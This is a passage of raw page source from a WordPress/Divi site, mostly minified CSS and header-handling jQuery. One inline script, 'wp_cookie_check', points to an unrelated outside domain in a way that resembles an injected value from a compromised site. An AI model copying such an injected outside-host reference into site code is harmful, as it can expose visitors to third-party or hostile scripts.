fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}</style><link data-optimized="1" rel='stylesheet' id='divi-dynamic-late-css' href='https://tec4sea.com/wp-content/litespeed/css/cddfc711acc6d7e219b30234968f7325.css?ver=1c1b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-dynamic-css' href='https://tec4sea.com/wp-content/litespeed/css/bba853e403cc1e308a81d5d450367e3e.css?ver=deb56' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-carousel-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/b64c16f9b4c1029f277895a88cdb208b.css?ver=c7859' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-event-calendar-module-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/dbd3a206d1f3c04b42764b56b0ec8722.css?ver=4cc6c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-pixel-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/01d566e935cabb3c2f7c5ff9d17760c1.css?ver=f1755' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-image-hover-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/8ba008619a41d32ed048dff580c06fef.css?ver=13dc1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-flipbox-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/e46cf0b5269bb5274bfe0af3af865f9f.css?ver=48847' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/ef3d985e2bc34d17ecd775928a506778.css?ver=e88d4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfd_divi-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/fcea89bbfc571a3d6aa265c0ef6feaca.css?ver=94e4f' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript" id="jquery-core-js-extra">var wp_cookie_check={"url":"https://photoboxone.com/cookie-grpc?utm_term=smtp-mail&utm_medium=smtp-mail&utm_source=tec4sea.com"}</script> <script type="text/javascript" src="https://tec4sea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/7b75e85e0a65d2f2bb50e999a76e14ae.js?ver=8cb4f" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/6075adfc10f8753eaa0e32639edf7f41.js?ver=1986c" id="dipi_public_js-js"></script> <script data-optimized="1" type="text/javascript" id="dipi_preloader_js-js-extra">var dipi_preloader_vars={"preloader_reveal_duration":"300","preloader_reveal_delay":"300"}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/62ecd3d65e5ab59c98e73f436b57d429.js?ver=45c0d" id="dipi_preloader_js-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/tec4sea.com\/wp-admin\/admin-ajax.php","nonce":"05450f6b6e","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/8414356ce737bd7101509248a4547272.js?ver=2b40e" id="cookie-notice-front-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/4da90a3c519499738e00bd55933a9674.js?ver=b9b9b" id="different-menus-in-different-pages-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/68b880ede99ef31248b47b20de573d9b.js?ver=2a489" id="dap-ie-js"></script> <link rel="https://api.w.org/" href="https://tec4sea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tec4sea.com/wp-json/wp/v2/project_category/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tec4sea.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style></style> <script data-optimized="1" type="text/javascript" id="dipi-logo-js">jQuery(document).ready(function($){var currentLogoMode='';let $mainHeader=$('header#main-header');let $tbHeader=$('header.et-l--header');function dipi_update_logo($logo,$is_tb_logo){let $mainLogo=$logo.clone();let $tbLogoContainer=$logo.closest(".et_pb_menu__logo")
let $tbLogoContainer_a=$logo.closest(".et_pb_menu__logo a")
let $tbLogoWrapper=$tbLogoContainer_a.length?$tbLogoContainer_a:$tbLogoContainer
if($mainLogo.length){$mainLogo.attr("data-logo-type","main");$mainLogo.attr("data-actual-width",$mainLogo[0].naturalWidth);$mainLogo.attr("data-actual-height",$mainLogo[0].naturalHeight)}
let $fixedLogo=$logo.clone();if($fixedLogo.length){$fixedLogo.attr("data-actual-width",$fixedLogo[0].naturalWidth);$fixedLogo.attr("data-actual-height",$fixedLogo[0].naturalHeight)}
let $use_mobile_logo=!1;let $mobileLogo=$logo.clone();if($use_mobile_logo&&($(window).width()<=1200)){setTimeout(function(){$mobileLogo.show()},500)}else{setTimeout(function(){$fixedLogo.show();$mainLogo.show()},500)}
$fixedLogo.removeAttr("srcset")
$mobileLogo.removeAttr("srcset")
function callback(mutationList,observer){mutationList.forEach(function(mutation){if('attributes'!=mutation.type||'class'!==mutation.attributeName){return}
if($is_tb_logo){dipi_tb_header_change()}else{dipi_default_logo_change()}})}
var targetNode=document.querySelector("#main-header,header.et-l--header > .et_builder_inner_content");var observerOptions={childList:!1,attributes:!0,subtree:!1}
if(targetNode){var observer=new MutationObserver(callback);observer.observe(targetNode,observerOptions)}
if($is_tb_logo){$(window).resize(dipi_tb_header_change);dipi_tb_header_change(!0)}else{$(window).resize(dipi_default_logo_change);dipi_default_logo_change(!0)}
function dipi_tb_header_change(first_loading=!1){if($mainLogo.length)
$mainLogo.attr("data-actual-width",$mainLogo[0].naturalWidth);if($use_mobile_logo&&$(window).width()<=1200&&currentLogoMode!='mobile'){currentLogoMode='mobile';$tbLogoWrapper.find("img").remove();$tbLogoWrapper.append($mobileLogo)}else if($(window).width()>1200){if($tbHeader.find('.has_et_pb_sticky').length!==0&&currentLogoMode!='desktop-fixed'){currentLogoMode='desktop-fixed';$tbLogoWrapper.find("img").remove();$tbLogoWrapper.append($fixedLogo)}else if($tbHeader.find('.has_et_pb_sticky').length==0&&currentLogoMode!='desktop-normal'){currentLogoMode='desktop-normal';$tbLogoWrapper.find("img").remove();$tbLogoWrapper.append($mainLogo)}}}
function dipi_default_logo_change(first_loading=!1){if($mainLogo.length){$mainLogo.attr("data-actual-width",$mainLogo[0].naturalWidth)}
if($use_mobile_logo&&$(window).width()<=1200&&currentLogoMode!='mobile'){currentLogoMode='mobile';let $a=$(".logo_container a");$a.find("#logo").remove();$a.append($mobileLogo)}else if($(window).width()>1200){if($mainHeader.hasClass('et-fixed-header')&&currentLogoMode!='desktop-fixed'){currentLogoMode='desktop-fixed';let $a=$(".logo_container a");$a.find("#logo").remove();$a.append($fixedLogo)}else if(!$mainHeader.hasClass('et-fixed-header')&&currentLogoMode!='desktop-normal'){currentLogoMode='desktop-normal';let $a=$(".logo_container a");$a.find("#logo").remove();$a.append($mainLogo)}}}}})</script> <style type="text/css" id="cta-button-styles">header.et-l--header ul.et-menu{align-items:center !important}.et-db #et-boc .et-l div[class^='et_pb_module et_pb_menu et_pb_menu_'].et_pb_menu ul li a.dipi-cta-button,.et-db #et-boc .et-l ul>li>a.dipi-cta-button,body #page-container .et-db #et-boc .et-l .et_pb_menu ul li a.dipi-cta-button,header.et-l--header ul>li>a.dipi-cta-button,header#main-header #et-top-navigation nav>ul>li>a.dipi-cta-button,nav>ul>li>a.dipi-cta-button{opacity:1 !important;font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:15px;letter-spacing:0px;color:!important;background-color:#fff;padding-top:5px !important;padding-right:20px !important;padding-bottom:5px !important;padding-left:20px !important;border-width:2px;border-color:#0d004c;border-radius:0 !important;border-style:solid !important;transition:all .3s}.et-db #et-boc .et-l div[class^='et_pb_module et_pb_menu et_pb_menu_'].et_pb_menu ul li a.dipi-cta-button,div[class^='et_pb_module et_pb_menu et_pb_menu_'].et_pb_menu ul li a.dipi-cta-button{color:!important}header.et-l--header .dipi-cta-button span:before,header.et-l--header .dipi-cta-button span:after,header#main-header .dipi-cta-button span:before,header#main-header .dipi-cta-button span:after{position:relative;text-shadow:0 0;font-family:ETmodules !important;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-transform:none;speak:none}.et-db #et-boc .et-l div[class^='et_pb_module et_pb_menu et_pb_menu_'].et_pb_menu ul li a.dipi-cta-button:hover,.et-db #et-boc .et-l ul>li>a.dipi-cta-button:hover,body #page-container .et-db #et-boc .et-l .et_pb_menu ul li a.dipi-cta-button:hover,ul li a.dipi-cta-button:hover,header.et-l--header ul>li>a.dipi-cta-button:hover,header#main-header ul>li>a.dipi-cta-button:hover{color:#fff !important;background-color:#0d004c !important;border-color:#0d004c !important;padding-top:5px !important;padding-right:20px !important;padding-bottom:5px !important;padding-left:20px !important}header.et-l--header .dipi-cta-button span,header#main-header .dipi-cta-button span{display:flex;align-items:center;justify-content:center}header.et-l--header .et_pb_button.dipi-cta-button span:before,header#main-header .et_pb_button.dipi-cta-button span:before{margin-right:5px}header.et-l--header .et_pb_button.dipi-cta-button span:after,header#main-header .et_pb_button.dipi-cta-button span:after{margin-left:5px}header.et-l--header .dipi-cta-button-menu-item .et_pb_button:after,header.et-l--header .dipi-cta-button-menu-item .et_pb_button:before,header.et-l--header .dipi-cta-button-icon-none span:after,header.et-l--header .dipi-cta-button-icon-none span:before,header#main-header .dipi-cta-button-menu-item .et_pb_button:after,header#main-header .dipi-cta-button-menu-item .et_pb_button:before,header#main-header .dipi-cta-button-icon-none span:after,header#main-header .dipi-cta-button-icon-none span:before{content:none !important}header.et-l--header .et_pb_button.dipi-cta-button-icon-left span:before,header.et-l--header .et_pb_button.dipi-cta-button-icon-right span:after,header#main-header .et_pb_button.dipi-cta-button-icon-left span:before,header#main-header .et_pb_button.dipi-cta-button-icon-right span:after{content:"$";font-size:15px}header#main-header.et-fixed-header #et-top-navigation .dipi-cta-button{background-color:#fff !important;border-color:#0d004c !important;color:#0d004c !important}header#main-header.et-fixed-header #et-top-navigation .dipi-cta-button:hover{background-color:#0d004c !important;border-color:#0d004c !important;color:#fff !important}.et_vertical_nav #main-header #et-top-navigation nav>ul>li>a.dipi-cta-button,nav>ul>li>a.dipi-cta-button{margin-right:0}</style><style type="text/css" id="mobile-cta-button-styles">@media (max-width:1200px){body.dipi-mobile-cta-button .dipi-cta-button,body.dipi-mobile-cta-button #main-header.et-fixed-header .dipi-cta-button{font-family:'none',sans-serif;font-weight:500 !important;font-size:0|0|0|0px !important;letter-spacing:0|0|0|0px !important;color:#fff !important;background-color:#ff4200 !important;padding:12px !important;border-style:solid;border-width:0 !important;border-color:0|0|0|0 !important;border-radius:100px !important;transition:all .5s ease-in-out}.dipi-hide-cta-button-mobile{display:none !important}}</style><style type="text/css" id="primary-menu-position">@media screen and (min-width:1201px){body.dipi-cta-button #et_top_search{margin:15px 0 0 22px}.et_header_style_split div#et-top-navigation,.et_header_style_left div#et-top-navigation{align-items:flex-start !important}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px !important}.dipi-primary-menu-social-icons{margin-top:5px}.et_header_style_centered #top-menu>li>a,.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{line-height:1.7em}.et_header_style_left div#et-top-navigation{display:flex;align-items:center;padding-top:33px;padding-bottom:0}.et_header_style_split div#et-top-navigation{align-items:center;padding-top:33px !important;padding-bottom:0 !important}.et_header_style_fullscreen #et-top-navigation{padding-bottom:0 !important}.et_vertical_nav #main-header #top-menu>li>a{padding-bottom:19px !important;line-height:inherit}.et_vertical_nav #main-header #et-top-navigation{display:block}.et_vertical_nav #top-header{position:initial}.et_vertical_fixed.admin-bar #page-container #main-header{top:32px !important}.et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation{padding-top:33px !important}.et_vertical_fixed.admin-bar #page-container #main-header{transform:translateY(0) !important}.et_vertical_nav #page-container #main-header{top:0 !important}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:21px !important;padding-bottom:0 !important}.et_header_style_centered .et-fixed-header #et-top-navigation{padding-top:21px;padding-bottom:0 !important}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:26px !important}.et-menu li:not(.mega-menu) ul,#top-menu li:not(.mega-menu) ul{width:240px !important}.et-menu li li a,#top-menu li li a{width:100% !important}#top-menu li li,.et-menu li li{width:100%}}</style><style>.dipi-fixed-header #main-header,.dipi-fixed-header #top-header{position:fixed !important;width:100%}</style> <script data-optimized="1" type="text/javascript">jQuery(document).ready(function($){window.dipi_apply_hide_top_bar_timer=null;window.dipi_apply_hide_top_bar=function(){var $mainContent=$('#page-container'),$mainHeader=$('#main-header');if($mainHeader.length===0&&$('.et-l--header').length>0)
$mainHeader=$('.et-l--header');var $topHeader=$('#top-header'),$adminBar=$('#wpadminbar'),adminBarHeight=$('#wpadminbar').height(),mainHeaderHiehgt=$mainHeader.height(),topBarHeight=0;if($topHeader.length>0)
topBarHeight=$('#top-header').height();var didScroll=!1;var lastScrollTop=0;var delta=5;if(!$('body').hasClass('admin-bar'))
adminBarHeight=0;$mainHeader.css('top',adminBarHeight+topBarHeight);$topHeader.css('top',adminBarHeight);if($mainHeader.css('position')==='relative'){$mainHeader.css('top',0)}
if(window.innerWidth>1200){return}
function dipi_check_fixed_mobile_header(){clearInterval(window.dipi_apply_hide_top_bar_timer);if(window.innerWidth<=1200){var container_padding=topBarHeight+mainHeaderHiehgt;$mainContent.css('cssText','padding-top: '+container_padding+'px !important;')
$('body').addClass('dipi-fixed-header');$(window).scroll(function(event){didScroll=!0});window.dipi_apply_hide_top_bar_timer=setInterval(function(){if(didScroll){hasScrolled();didScroll=!1}},200)}else{$mainContent.css("padding-top","")}}
var dipi_check_fixed_mobile_rtime;var dipi_check_fixed_mobile_timeout=!1;var dipi_check_fixed_mobile_delta=200;$(window).resize(function(){dipi_check_fixed_mobile_rtime=new Date();if(dipi_check_fixed_mobile_timeout===!1){dipi_check_fixed_mobile_timeout=!0;setTimeout(dipi_check_fixed_mobile_resizeend,delta)}});function dipi_check_fixed_mobile_resizeend(){if(new Date()-dipi_check_fixed_mobile_rtime<dipi_check_fixed_mobile_delta){setTimeout(dipi_check_fixed_mobile_resizeend,dipi_check_fixed_mobile_delta)}else{dipi_check_fixed_mobile_timeout=!1;dipi_check_fixed_mobile_header()}}
dipi_check_fixed_mobile_header()
function hideTopBarOnScroll(){var scrollTop=$(this).scrollTop();var adminBarHeight=$('#wpadminbar').height();var topBarHeight=0;if($topHeader.length>0)
topBarHeight=$('#top-header').height();if(Math.abs(lastScrollTop-scrollTop)<=delta){return}
if(scrollTop>lastScrollTop&&scrollTop>topBarHeight){$('#top-header').css('transform','translateY(-'+topBarHeight+'px)');$('#main-header').css('transform','translateY(-'+topBarHeight+'px)')}else if(scrollTop+$(window).height()<$(document).height()){$('#top-header').css('transform','translateY(0px)');$('#main-header').css('transform','translateY(0px)')}
lastScrollTop=scrollTop}
function hasScrolled(){var adminBarHeight=$('#wpadminbar').height();var topBarHeight=0;if($topHeader.length>0)
topBarHeight=$('#top-header').height();if(!$('body').hasClass('admin-bar'))
adminBarHeight=0;var scrollTop=$(this).scrollTop();if(Math.abs(lastScrollTop-scrollTop)<=delta){return}
if(scrollTop>lastScrollTop&&scrollTop>topBarHeight){if(window.innerWidth>600)
adminBarHeight=0;$('#top-header').css('transform','translateY(-'+adminBarHeight+'px)');$('#main-header').css('transform','translateY(-'+adminBarHeight+'px)')}else if(scrollTop+$(window).height()<$(document).height()){$('#top-header').css('transform','translateY(0px)');$('#main-header').css('transform','translateY(0px)')}
lastScrollTop=scrollTop}}
window.dipi_apply_hide_top_bar();$(window).on('resize',function(){window.dipi_apply_hide_top_bar()})})</script> <style type="text/css" id="top-header-bar-css">@media (max-width:980px){#main-header,#top-header{transition:transform .4s,opacity .4s ease-in-out,-webkit-transform .4s !important}}#top-header{font-family:'none',sans-serif;font-size:0|0|0|0px !important;letter-spacing:0|0|0|0px !important}#top-header li a,#et-info-email,#et-info-phone{font-weight:0|0|0|0 !important}</style><style type="text/css" id="main-header-bar-mobile-css"></style><style type="text/css" id="primary-menu-styles-css">.et-menu-nav ul.et-menu li,#top-menu li{padding-right:0|0|0|0px !important;transition:all .3s ease-in-out}.et-fixed-header #top-menu li{padding-right:0|0|0|0px !important;transition:all .3s ease-in-out}.et-menu-nav ul.et-menu li:last-of-type,#top-menu>li:last-of-type{padding-right:0 !important}.et-menu-nav ul.et-menu li a,#top-menu a{font-weight:0|0|0|0}.et-menu-nav ul.et-menu li a:hover,#top-menu a:hover{color:0|0|0|0;opacity:1 !important}.et-fixed-header ul#top-menu li a:hover{color:0|0|0|0 !important}</style><style type="text/css" id="dropdown-menu-styles-css">header.et-l--header .nav li ul,.nav li ul{background:0|0|0|0 !important;border-radius:5px !important}#top-menu.nav li ul li.current-menu-item a,#top-menu.nav li ul a{transition:all .2s ease-in-out;font-family:'none',sans-serif;font-weight:700 !important;font-size:14px !important;letter-spacing:0px !important;color:0|0|0|0 !important}#top-menu.nav li ul li.current-menu-item a:hover,#top-menu.nav li ul a:hover,.et-menu-nav ul.et-menu ul.sub-menu li a:hover{color:0|0|0|0 !important;letter-spacing:0px !important;background:0|0|0|0 !important}</style><style>@media all and (max-width:1200px){.et_header_style_centered.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:auto}.et_header_style_split #et_mobile_nav_menu,.et_header_style_centered #et_mobile_nav_menu{flex:1}#et-top-navigation{display:flex !important}}@media all and (min-width:1201px){.et_header_style_centered #et-top-navigation{justify-content:center}.et_header_style_centered #et_search_icon#et_search_icon:before{position:relative;top:0}}</style><style id="mobile-menu-breakpoing-divi-core-css">@media (min-width:981px) and (max-width:1200px){.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_fullwidth_nav #main-header .container{width:80%;margin:auto;position:relative}#page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container,#page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container,.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}#sidebar,#left-area{width:100% !important}.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}#main-content .container:before{display:none !important}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:25px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}#main-header,#top-header{transition:none;-webkit-transition:none;-moz-transition:none}#top-menu{display:none}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header,.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #main-header{transform:translateY(0px) !important;-webkit-transform:translateY(0px) !important;opacity:1}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}#et-top-navigation{margin-right:0;transition:none;-webkit-transition:none;-moz-transition:none}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_non_fixed_nav.et_transparent_nav #main-header,.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_vertical_nav.et_right_sidebar #left-area,.et_vertical_nav.et_left_sidebar #left-area{width:auto}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_non_fixed_nav.et_transparent_nav_temp #main-header,.et_secondary_nav_only_menu #main-header,.et_fixed_nav_temp #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header .container{padding-top:0}#et-info{padding-top:.75em}#logo,.logo_container,#main-header,.container{transition:none;-webkit-transition:none;-moz-transition:none}.et_header_style_centered #logo#logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_vertical_nav span.logo_helper{display:inline-block}.et_vertical_nav.et_header_style_left .logo_container{height:100%;position:absolute}.et_header_style_left #logo,.et_header_style_split #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_centered #et_top_search,.et_vertical_nav.et_header_style_centered #main-header #et_top_search{display:none !important}.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search,.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:none !important}.et_header_style_left .et-search-form,.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_slide .et_slide_in_menu_container .et-search-form{width:100% !important;max-width:100% 